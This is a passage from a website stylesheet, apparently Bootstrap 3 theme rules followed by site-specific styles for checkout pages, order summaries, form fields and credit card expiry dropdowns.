    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}

.popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}

.popover.left>.arrow:after,
.popover.right>.arrow:after {
    bottom: -10px;
    content: " "
}

.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}

.popover.right>.arrow:after {
    left: 1px;
    border-right-color: #fff;
    border-left-width: 0
}

.popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}

.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff
}

.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    line-height: 1
}

@media (-webkit-transform-3d),
(transform-3d) {
    .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }

    .carousel-inner>.item.active.right,
    .carousel-inner>.item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }

    .carousel-inner>.item.active.left,
    .carousel-inner>.item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    .carousel-inner>.item.active,
    .carousel-inner>.item.next.left,
    .carousel-inner>.item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    background-color: rgba(0, 0, 0, 0)
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x
}

.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x
}

.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px
}

.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}

.carousel-control .icon-next,
.carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1
}

.carousel-control .icon-prev:before {
    content: '\2039'
}

.carousel-control .icon-next:before {
    content: '\203a'
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px
}

.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px
}

.carousel-caption .btn,
.text-hide {
    text-shadow: none
}

.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.modal-header:after,
.modal-header:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}

.btn-group-vertical>.btn-group:after,
.btn-toolbar:after,
.clearfix:after,
.container-fluid:after,
.container:after,
.dl-horizontal dd:after,
.form-horizontal .form-group:after,
.modal-footer:after,
.modal-header:after,
.nav:after,
.navbar-collapse:after,
.navbar-header:after,
.navbar:after,
.pager:after,
.panel-body:after,
.row:after {
    clear: both
}

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.hidden,
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    background-color: transparent;
    border: 0
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.visible-print {
    display: none !important
}

.navbar-default,
.navbar-inverse {
    /*    border-radius: 4px;*/
    background-repeat: repeat-x
}

.btn-danger,
.btn-default,
.btn-info,
.btn-primary,
.btn-success,
.btn-warning {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}

.btn-danger.active,
.btn-danger:active,
.btn-default.active,
.btn-default:active,
.btn-info.active,
.btn-info:active,
.btn-primary.active,
.btn-primary:active,
.btn-success.active,
.btn-success:active,
.btn-warning.active,
.btn-warning:active {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-danger.disabled,
.btn-danger[disabled],
.btn-default.disabled,
.btn-default[disabled],
.btn-info.disabled,
.btn-info[disabled],
.btn-primary.disabled,
.btn-primary[disabled],
.btn-success.disabled,
.btn-success[disabled],
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-warning {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-danger .badge,
.btn-default .badge,
.btn-info .badge,
.btn-primary .badge,
.btn-success .badge,
.btn-warning .badge {
    text-shadow: none
}

.btn.active,
.btn:active {
    background-image: none
}

.btn-default {
    text-shadow: 0 1px 0 #fff;
    background-image: -webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -o-linear-gradient(top, #fff 0, #e0e0e0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
    background-image: linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
    background-repeat: repeat-x;
    border-color: #ccc
}

.btn-default:focus,
.btn-default:hover {
    background-color: #e0e0e0;
    background-position: 0 -15px
}

.btn-default.active,
.btn-default:active {
    background-color: #e0e0e0;
    border-color: #dbdbdb
}

.btn-default.disabled,
.btn-default.disabled.active,
.btn-default.disabled.focus,
.btn-default.disabled:active,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled],
.btn-default[disabled].active,
.btn-default[disabled].focus,
.btn-default[disabled]:active,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default.active,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    background-color: #e0e0e0;
    background-image: none
}

.btn-primary.active,
.btn-primary:active {
    background-color: #265a88;
    border-color: #245580
}

.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled.focus,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #265a88;
    background-image: none
}

.btn-success {
    background-image: -webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
    background-image: -o-linear-gradient(top, #5cb85c 0, #419641 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
    background-image: linear-gradient(to bottom, #5cb85c 0, #419641 100%);
    background-repeat: repeat-x;
    border-color: #3e8f3e
}

.btn-success:focus,
.btn-success:hover {
    background-color: #419641;
    background-position: 0 -15px
}

.btn-success.active,
.btn-success:active {
    background-color: #419641;
    border-color: #3e8f3e
}

.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled.focus,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled].focus,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #419641;
    background-image: none
}

.btn-info {
    background-image: -webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
    background-image: -o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
    background-image: linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
    background-repeat: repeat-x;
    border-color: #28a4c9
}

.btn-info:focus,
.btn-info:hover {
    background-color: #2aabd2;
    background-position: 0 -15px
}

.btn-info.active,
.btn-info:active {
    background-color: #2aabd2;
    border-color: #28a4c9
}

.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled.focus,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled].focus,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #2aabd2;
    background-image: none
}

.btn-warning {
    background-image: -webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
    background-image: -o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
    background-image: linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
    background-repeat: repeat-x;
    border-color: #e38d13
}

.btn-warning:focus,
.btn-warning:hover {
    background-color: #eb9316;
    background-position: 0 -15px
}

.btn-warning.active,
.btn-warning:active {
    background-color: #eb9316;
    border-color: #e38d13
}

.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled.focus,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled].focus,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #eb9316;
    background-image: none
}

.btn-danger {
    background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
    background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
    background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
    background-repeat: repeat-x;
    border-color: #b92c28
}

.btn-danger:focus,
.btn-danger:hover {
    background-color: #c12e2a;
    background-position: 0 -15px
}

.btn-danger.active,
.btn-danger:active {
    background-color: #c12e2a;
    border-color: #b92c28
}

.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled.focus,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled].focus,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #c12e2a;
    background-image: none
}

.img-thumbnail,
.thumbnail {
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075)
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    background-color: #e8e8e8;
    background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
    background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
    background-repeat: repeat-x
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    background-color: #2e6da4;
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x
}

.navbar-default {
    background-image: -webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
    background-image: -o-linear-gradient(top, #fff 0, #f8f8f8 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
    background-image: linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.open>a {
    background-image: -webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
    background-image: -o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
    background-image: linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075);
    box-shadow: inset 0 3px 9px rgba(0, 0, 0, .075)
}

.navbar-brand,
.navbar-nav>li>a {
    text-shadow: 0 1px 0 rgba(255, 255, 255, .25)
}

.navbar-inverse {
    background-color: #10115e;
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.open>a {}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-nav>li>a {}

.navbar-fixed-bottom,
.navbar-fixed-top,
.navbar-static-top {
    border-radius: 0
}

.alert {
    text-shadow: 0 1px 0 rgba(255, 255, 255, .2);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}

.alert-success {
    background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
    background-image: -o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
    background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
    background-repeat: repeat-x;
    border-color: #b2dba1
}

.alert-info {
    background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
    background-image: -o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
    background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
    background-repeat: repeat-x;
    border-color: #9acfea
}

.alert-warning {
    background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
    background-image: -o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
    background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    background-repeat: repeat-x;
    border-color: #f5e79e
}

.alert-danger {
    background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
    background-image: -o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
    background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
    background-repeat: repeat-x;
    border-color: #dca7a7
}

.progress {
    background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
    background-image: -o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
    background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
    background-repeat: repeat-x
}

.progress-bar {
    background-image: -webkit-linear-gradient(top, #337ab7 0, #286090 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #286090 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
    background-image: linear-gradient(to bottom, #337ab7 0, #286090 100%);
    background-repeat: repeat-x
}

.progress-bar-success {
    background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
    background-image: -o-linear-gradient(top, #5cb85c 0, #449d44 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
    background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
    background-repeat: repeat-x
}

.progress-bar-info {
    background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
    background-image: -o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
    background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
    background-repeat: repeat-x
}

.progress-bar-warning {
    background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
    background-image: -o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
    background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
    background-repeat: repeat-x
}

.progress-bar-danger {
    background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
    background-image: -o-linear-gradient(top, #d9534f 0, #c9302c 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
    background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
    background-repeat: repeat-x
}

.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.list-group {
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075)
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    text-shadow: 0 -1px 0 #286090;
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
    background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
    background-repeat: repeat-x;
    border-color: #2b669a
}

.list-group-item.active .badge,
.list-group-item.active:focus .badge,
.list-group-item.active:hover .badge {
    text-shadow: none
}

.panel {
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .05)
}

.panel-default>.panel-heading {
    background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
    background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
    background-repeat: repeat-x
}

.panel-primary>.panel-heading {
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x
}

.panel-success>.panel-heading {
    background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
    background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
    background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
    background-repeat: repeat-x
}

.panel-info>.panel-heading {
    background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
    background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
    background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
    background-repeat: repeat-x
}

.panel-warning>.panel-heading {
    background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
    background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
    background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
    background-repeat: repeat-x
}

.panel-danger>.panel-heading {
    background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
    background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
    background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
    background-repeat: repeat-x
}

.well {
    background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
    background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
    background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
    background-repeat: repeat-x;
    border-color: #dcdcdc;
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}

.BodyHeader,
.BodyText,
CheckOutAddress {
    text-align: left
}

.BodyHeader {
    font-size: 15px;
    font-weight: 700;
    color: #333;
    width: 100% !important
}

.FormButton,
.FormButtonAlternate {
    padding: 5px 7px;
    margin: 2px
}

.BodyText,
CheckOutAddress {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CheckOutCCardImage {
    border: 1px ridge #000;
    padding: 0;
    vertical-align: middle
}

.CheckOutOrderSummaryLabel {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    padding-bottom: 15px;
    background-color: #ccc
}

.CheckOutOrderSummaryTable {
    border: 1px solid #ccc;
    padding: 6px;
    width: 98%
}

.DefaultTable,
.DefaultTable TD {
    border-collapse: separate !important;
    border: 0
}

.CheckOutOrderSummaryTable TD {
    text-align: left !important
}

.CheckOutPrintOrderLabel {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-align: right
}

.CheckOutPrintOrderColumnLabel,
.CheckOutPrintOrderOutput {
    text-align: left
}

.CheckOutPrintOrderOutput {
    font-size: 13px;
    font-weight: 400;
    color: #000
}

.CheckOutPrintOrderColumnLabel {
    font-size: 15px;
    font-weight: 700;
    color: #e41e1e
}

.CheckOutSubTotalPrice,
.CheckOutSummaryField,
.CheckOutTotalPrice,
.CheckOutTotalPriceLabel,
.CheckOutUnitPrice,
.CheckoutSummaryLabel {
    font-size: 13px;
    color: #000;
    font-weight: 700
}

.CheckOutSubTotalPrice {
    text-align: center
}

.CheckoutSummaryLabel {
    text-align: left
}

.CheckoutSummaryLabelAlternate,
.CheckoutSummaryLabelProductName,
.CheckoutSummaryLabelShippingOptions {
    font-weight: 700
}

.CheckOutTotalPrice,
.CheckOutTotalPriceLabel,
.CheckOutUnitPrice {
    text-align: center
}

.ColumnLabel {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    text-align: left;
    vertical-align: middle;
    padding: 4px
}

.Data,
A.DefaultLink:hover,
A.DefaultLink:link,
A.DefaultLink:visited {
    font-size: 13px;
    font-weight: 400;
    text-align: left
}

.Data {
    color: #000
}

A.DefaultLink:hover,
A.DefaultLink:link,
A.DefaultLink:visited {
    color: #e41e1e;
    text-decoration: underline
}

.DefaultTable {
    background-color: #fff;
    margin-top: 10px
}

.FormCheckbox,
.FormField {
    font-weight: 400;
    color: #000;
    background-color: #eae7f1;
    font-size: 13px
}

.DefaultTable TD {
    padding: 4px
}

.DefaultTable2 {
    padding: 0
}

.FormButton {
    font-size: 13px;
    margin-bottom: 10px;
    text-decoration: none
}

.FormCheckbox {
    border: 1px ridge #000;
    padding: 0
}

.FormField {
    border: 1px solid #999;
    padding: 0;
    width: 150px
}

.homeContact  .FormLabel {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    display: inline;
    padding-left: 0;
    /*    width: auto;*/
}

.control-group {
    padding-left: 0;
}

.control-group .controls {
    padding: 0;
    float: left;
}
.control-group .controls input {
    margin-bottom: 8px;
}
TD.FormLabel {
    padding-right: 10px
}

.FormSelect,
.FormSelectExpir {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    background-color: #fff;
    border: 1px solid #999;
    padding: 4px 6px
}
select#ccmonthDropDownList {
    width: 100px;
    float: left;
}
select#ccyearDropDownList {
    width: 100px;
    margin-left: 5px;
}
.FormOutput {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    text-align: left
}

.FormSelect {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
